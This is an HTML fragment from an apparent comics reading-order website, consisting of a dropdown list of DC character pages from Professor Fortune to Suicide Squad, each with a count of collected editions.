	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
